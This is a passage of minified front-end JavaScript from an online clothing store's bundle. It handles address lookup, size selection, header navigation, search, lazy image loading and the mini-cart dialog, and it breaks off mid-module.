e=n.validate();e.element(s.options.elements.addressLine1),e.element(s.options.elements.locality),e.element(s.options.elements.province),e.element(s.options.elements.postalCode),n.trigger("experianUpdated")}),a.events.on("request-timeout",function(e){s.logErrorMessage("")}),a.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-404",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):s.init(e,t,n)}};t.exports=s},{"../address-lookup":18,"../utils/select2":91,"../utils/viewports":93,"../validator":94}],28:[function(e,t,n){"use strict";var i=e("./pages/product/variant"),r={init:function(){$(".js-fittool-sizeguide-links").one("click",function(){document.addEventListener("bmi_selected_size",function(e){var t=e.detail,n="js-attribute-swatch_"+t.size.replace(/\./g,"").toLowerCase(),s="js-attribute-swatch_"+t.fit.toLowerCase()+"fit",a=$(".js-pdp-choose-sizes-btn");if(a.hasClass("hide")||void 0==t.size&&void 0==t.fit||a.click(),t.fit.length>0){var o=$("."+s).length>0,l=$("."+s).hasClass("selected"),c=$("."+n).hasClass("selected"),u=$(".js-attribute-swatch.variation-fit.selected").length>0,d=$(".js-attribute-swatch.variation-fit.selected").hasClass(s),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n);o&&!l?r.selectSwatchAnchor(s):o||!u||d?c||p||r.selectSwatchAnchor(n):i.swatchSelectHelper($(".js-attribute-swatch.variation-fit.selected").find(".swatchanchor"));var f=$(".js-product-content")[0];new MutationObserver(function(e,t){$.each(e,function(e,i){i.addedNodes.length>1&&(c=$("."+n).hasClass("selected"),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n),c||p||r.selectSwatchAnchor(n)),t.disconnect()})}).observe(f,{childList:!0})}else t.size.length>0&&$("."+n).length>0&&!$("."+n).hasClass("selected")&&r.selectSwatchAnchor(n)})}),navigator.userAgent.indexOf("Trident/7.0")>-1&&$(".js-fittool-activator").removeClass("d-inline-block").addClass("d-none"),new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"DIV"===t.tagName&&t.classList.contains("MuiModal-root")&&($(".MuiPaper-root").prepend('<span class="position-relative"><h2 tabindex="-1" class="accessibility-hidden mui-custom-title">Find My Size Dialog Open. Input your measurements.</h2></span>'),$(".MuiContainer-root").find('[data-icon="xmark"]').attr("class","svg-inline--fa fa-xmark fa-lg sc-fqkvVR cTNIBB top-z"),$(".MuiContainer-root").find('[data-icon="xmark"]').attr("style","right: 2px"),$(".MuiContainer-root").find('[data-icon="xmark"]').removeAttr("focusable role aria-label"),$(".MuiContainer-root").find('[data-icon="xmark"]').wrap('<button aria-label="Close" class="button--unstyled grey1" style="position: absolute; top: 20px; right: 25px; cursor: pointer; height: 15px; width: 15px;"></button>'),$(".MuiContainer-root").find('[data-icon="xmark"]').parent().on("click",function(){$(".MuiBackdrop-root").trigger("click")}),$(".MuiPaper-root").find(".mui-custom-title").focus())})})}).observe(document.documentElement,{childList:!0,subtree:!0}),$("#boldmetrics-ssc-activator").attr("aria-label","Find My Size Button")},selectSwatchAnchor:function(e){var t=$("."+e).find(".swatchanchor");i.swatchSelectHelper(t)}};t.exports=r},{"./pages/product/variant":64}],29:[function(e,t,n){"use strict";var i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],30:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./page");function a(e,t){var n=r.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var s=r.getQueryStringParams(i),a={};if(Object.keys(s).length>0)for(var o in s){var l=r.startsWith(o,"pref",!0);l&&(a[o]=s[o])}return r.appendParamsToUrl(e,a)}(n);s.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&a(t,n)}},{"./dialog":26,"./page":46,"./util":86}],31:[function(e,t,n){"use strict";var i=e("./dialog"),r={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=r},{"./dialog":26}],32:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],34:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r=e("./mobile-nav"),s=e("./utils/viewports"),a=e("./searchsuggest"),o=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),u=$(".wrapper").hasClass("plp"),d={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),s().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),r.reset(),$(".js-country_currency_switcher")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),d.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),o.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||u&&e>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?a.init(e,Resources.SIMPLE_SEARCH):o.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||u&&n>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(r.reset(),o.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||u)&&$(".js-search-suggest-header").on("focusin",function(){s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),d.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?d.localeSwitchClose():(d.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||d.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),d.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();s(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=d},{"./form-elements":29,"./header-dropdowns":33,"./mobile-nav":41,"./pages/pagedesigner":48,"./searchsuggest":75,"./searchsuggest-beta":74,"./utils/viewports":93,lodash:5}],35:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],36:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),r=e("lodash"),s={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function a(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){o(t)}),e.slick(s),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function o(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){a(),$(window).on("resize",r.debounce(function(){a()}))}},{"../js/utils/viewports":93,lodash:5}],37:[function(e,t,n){var i,r;i=this,r=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,r=n.length;i<r;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var s=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(s.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(s.alt=e.getAttribute("data-alt")),e.appendChild(s)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var a=e.children,o=void 0,l=0;l<=a.length-1;l++)(o=a[l].getAttribute("data-src"))&&(a[l].src=o);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,s,a=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,o),c=l.root,u=l.rootMargin,d=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new IntersectionObserver((t=p,s=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),r(e.target)||(t(e.target),i(e.target),s(e.target)))})}),{root:c,rootMargin:u,threshold:d})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(a,c),t=0;t<e.length;t++)r(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){r(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):i.lozad=r()},{}],38:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),r={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=r},{"./utils/viewports":93,lodash:5}],39:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=r},{"./header-dropdowns":33}],40:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),r=e("./scrollbar"),s=e("./utils/viewports"),a=e("./utils/focustrap"),o=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),r.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),a.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),a.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),a.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),u=$(".pdp-main__quantity .js-showonminicart-price").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-showonminicart-price").text(),d=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),h=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active img").attr("data-src"),v=$(".product-set__add-to-bag").length>0,m=$(".js-addons-products-forms form").length>0,g=$("#customshirt-pid").length>0,w=$(".js-variation-attribute");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",h=$(".current-choice").find("img").attr("src"),u=$(".current-choice").find(".js-showonminicart-price").text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var _=$(".header__links .js-minicart-recommendation-slot-wrapper"),b=_.attr("data-url");function y(){o.open({html:d.html(),callback:function(){if($("body").trigger("lozad"),g){$(".js-minibag-prod-img").attr("src",h).addClass("v-hidden").removeClass("ls-col-80");var e=$(".js-cs-add-product-form .customshirt__product-image img").clone();e.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(e)}else $(".js-minibag-prod-img").attr("src",h);$(".minicart-modal-dialog--title").html(""),f.length>0?$(".minicart-modal-dialog--title").html(f):$(".minicart-modal-dialog--title").html(p),$(".js-selected-qty").text(l),$(".js-product-price").text(v?$('.js-now-price-bottom span[aria-hidden="true"]').text():u),$(".js-product-info").html("");var t=$(".js-product-wrapper"),n=t.length;do{var i=[];if(n=v?n-1:0,v){var r=v?t.eq(n-1):"",s=r.find(".product-set__name").text().split("(")[0].trim(),c=r.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="js-suit-part-title'+s+' d-none m-right-xs">'+(c>1?'<span class="green1 m-right-xs bold text-transform-none">'+c+" x</span>":"")+s+" - </span>"),w=r.find(".js-variation-attribute")}w.each(function(e){var t=$(this);if(0===t.parents(".js-pdpaddons-qv").length&&0===t.parents(".js-addons-products-forms").length){var n=t.find(".attribute__swatch--selected.attribute__swatch-link"),r=0===n.length?"":n.attr("data-value").split("-")[1],s=n.length>0?n.text():void 0!==t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue")?t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue"):t.find(".select2-selection__rendered").attr("title"),a=0===n.length?t.attr("data-variationname").split("(")[0].trim():"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==a&&void 0!==s&&i.push(a+": "+s.trim()+("turnup"===r?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")}});for(var d=0;d<i.length;d++){var _='<span class="d-inline-block m-right-xs">'+(d===i.length-1?i[d].substring(0,i[d].length-1):i[d])+"</span>";$(".js-product-info").append(_),$(".js-suit-part-title"+s).removeClass("d-none").addClass("d-inline-block")}v&&$(".js-product-info").append('<span class="d-block m-bottom-xs"></span>'),m?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==n);m?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),r=n.find(".js-showonminicart-price").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(r),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var s=[],a=$(this).attr("data-form-id"),o=$("form[data-form-id='"+a+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=o?JSON.parse(o):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;s.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<s.length;c++){var u='<span class="d-inline-block m-right-xs">'+(c===s.length-1?s[c].substring(0,s[c].length-1):s[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(u)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog .js-close-minibag-btn").off().on("click",function(){o.close()}),a.focusWithinContainer($(".ui-dialog"),$(".ui-button")),a.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),a.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:b,data:{pid:i},dataType:"html",success:function(e){if(_.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}d=$(".js-minicart-dialog-info").clone(),s(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),y(),s().mediaTouch||(r.deactivate(".js-minicart-recommendation-slot-wrapper"),r.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),y()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":20,"./bonus-products-view":24,"./dialog":26,"./header-dropdowns":33,"./scrollbar":73,"./utils/focustrap":90,"./utils/viewports":93}],41:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),r=e("./adobelaunch"),s=e("./utils/focustrap"),a=e("./utils/viewports"),o={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var 